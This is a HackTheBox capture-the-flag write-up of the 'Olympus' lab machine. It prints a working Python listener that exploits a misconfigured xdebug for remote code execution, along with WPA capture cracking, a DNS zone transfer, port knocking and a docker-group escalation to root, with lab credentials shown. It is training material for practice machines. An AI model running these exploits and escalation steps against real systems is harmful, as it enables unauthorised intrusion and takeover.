HackTheBox - Olympus Write Up
The latest in a long line of HackTheBox writeups from security researcher Shaksham Jaiswal who is back with his write up of the Olympus CTF challenge.

I felt this box was just a miniature version of Areikei (the box it retired). It had a lot of CTfy stuff but altogether a good box and a new thing to look into. Let's begin.
As always, an old-fashioned Nmap.
# nmap -sC -sV -oN olympus.nmap 10.10.10.83
Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-22 08:06 IST
Stats: 0:03:37 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 99.99% done; ETC: 08:10 (0:00:00 remaining)
Nmap scan report for 10.10.10.83
Host is up (0.19s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp filtered ssh
53/tcp open domain ISC BIND Bind
| dns-nsid:
|_ bind.version: Bind
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Crete island - Olympus HTB
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-City of olympia
| ssh-hostkey:
| 2048 f2:ba:db:06:95:00:ec:05:81:b0:93:60:32:fd:9e:00 (RSA)
| 256 79:90:c0:3d:43:6c:8d:72:19:60:45:3c:f8:99:14:bb (ECDSA)
|_ 256 f8:5b:2e:32:95:03:12:a3:3b:40:c5:11:27:ca:71:52 (EdDSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port2222-TCP:V=7.60%I=7%D=9/22%Time=5BA5ABAF%P=x86_64-pc-linux-gnu%r(NU
SF:LL,29,"SSH-2\.0-City\x20of\x20olympia\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\r\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 248.72 seconds
We see DNS open, http and 2 ssh ports out of which one if filtered which hints towards knocking and stuff. After trying stuff like reverse lookup etc. on the DNS service and not being able to find anything I proceeded towards http server.
There was nothing interesting on the page, let's checkout burp for any interesting headers.

Well, xdebug: 2.5.5 that's a new one. Xdebug is an extension which helps in debugging PHP code during development. It listens on the developer's port 9000 for incoming connections.

One particular misconfiguration allows any remote host to receive the incoming debugging connections once it sends a cookie XDEBUG_SESSION=name or a GET request with the same combined with a X-Forwarded-For header and then execute code using eval.
Here's an awesome article on it - https://redshark1802.com/blog/2015/11/13/xpwn-exploiting-xdebug-enabled-servers/
This is how I had done it initially with my script -
# cat exp.py
#!/usr/bin/python2
import socket
ip_port = ('0.0.0.0',9000)
sk = socket.socket()
sk.bind(ip_port)
sk.listen(10)
conn, addr = sk.accept()
while True:
client_data = conn.recv(1024)
print(client_data)
data = raw_input('>> ')
conn.sendall('eval -i 1 -- %s\x00' % data.encode('base64'))
You'll want to specify a null byte for end of input.

And we have RCE, now all that was left was to use an nc one-liner and get a shell.
I went on to write a metasploit module for the xdebug RCE along with my pal Mumbai. Check it out - https://www.rapid7.com/db/modules/exploit/unix/http/xdebug_unauth_exec , go on and use it to get a sweet meterpreter shell. Thank me later. ;)
ENUMERATING DOCKER AND CRACKING CAPTURE
After getting a shell I got into user zeus's home directory and found an airgeddon folder. Looks like its a wireless attacking suite by the maker (you can check it out on GitHub).
There was a captured folder which contained an old capture and a note about banishing and stuff. I transferred over the .cap with nc and started checking it out.
I opened it in Wireshark and found SSID name to be Too_cl0se_to_th3_Sun.

Moving on to the next part, you can solve it in two ways: one obviously is to crack the password from the cap or, by being an expert in Greek mythology. I'll choose the former.
You can crack it with aircrack-ng which is too slow or with hashcat. I used hashcat to crack it. First, use cap2hccapx to convert it to hashcat format and then good ol'cracking with rockyou. The password was flightoficarus a reference to icarus who flew too close to the son. :p
I wasted a lot of time trying this a the password and various usernames, but in the end the username was icarus and password was the SSID name. If you did that too...

Let's ssh in at port 2222 with icarus:Too_cl0se_to_th3_Sun.

I found a hostname i.e. ctfolympus.htb. If you remember DNS was open, let's try a zone transfer.

And boom! We see a TXT record with a port knock combo and a password for prometheus.
# knock 10.10.10.83 3456 8234 62431 && ssh [email protected]
The authenticity of host '10.10.10.83 (10.10.10.83)' can't be established.
ECDSA key fingerprint is SHA256:8TR2+AWSBT/c5mrjpDotoEYu0mEy/jCzpuS79d+Z0oY.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.83' (ECDSA) to the list of known hosts.
[email protected]'s password:St34l_th3_F1re!
Welcome to
) (
( /( ) )\ ) (
)\()) ( /( (()/( ))\ (
((_)\ )(_)) ((_))/((_))\
| |(_)((_)_ _| |(_)) ((_)
| ' \ / _` |/ _` |/ -_)(_-<
|_||_|\__,_|\__,_|\___|/__/
prometheus@olympus:~$
And we're in. :) Looks like this is the main host. Time to enumerate the box. Straight away I notice the user being in docker group (familiar, huh?).
prometheus@olympus:~$ id
uid=1000(prometheus) gid=1000(prometheus) groups=1000(prometheus),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),111(bluetooth),999(docker)
Let's see the images present.
prometheus@olympus:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
crete latest 31be8149528e 5 months ago 450MB
olympia latest 2b8904180780 5 months ago 209MB
rodhes latest 82fbfd61b8c1 5 months ago 215MB
Sweet, let's create a new one and mount /root on olympus to our docker.
prometheus@olympus:~$ docker run --name r00ter -d -it -v /root:/root crete:latest
679455e24d1213f90a9e6aab65bb5decdcaf738b2b186f0b7f7c2389b6491180
prometheus@olympus:~$ docker container ls
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
679455e24d12 crete:latest "docker-php-entrypoi_" 8 seconds ago Up 7 seconds 80/tcp r00ter
f00ba96171c5 crete "docker-php-entrypoi_" 5 months ago Up 15 minutes 0.0.0.0:80->80/tcp crete
ce2ecb56a96e rodhes "/etc/bind/entrypoin_" 5 months ago Up 15 minutes 0.0.0.0:53->53/tcp, 0.0.0.0:53->53/udp rhodes
620b296204a3 olympia "/usr/sbin/sshd -D" 5 months ago Up 15 minutes 0.0.0.0:2222->22/tcp olympia
Now that we have created our container, let's open a shell and get r00t.
prometheus@olympus:~$ docker exec -it r00ter bash
root@679455e24d12:/home/zeus/airgeddon# cd /root/
root@679455e24d12:~# ls
root.txt
root@679455e24d12:~# cat root.txt
----------------------------------NOPE------------------------------------
root@679455e24d12:~#
There we have it. :)
Thanks for reading the write-up, any comments and reviews are appreciated.


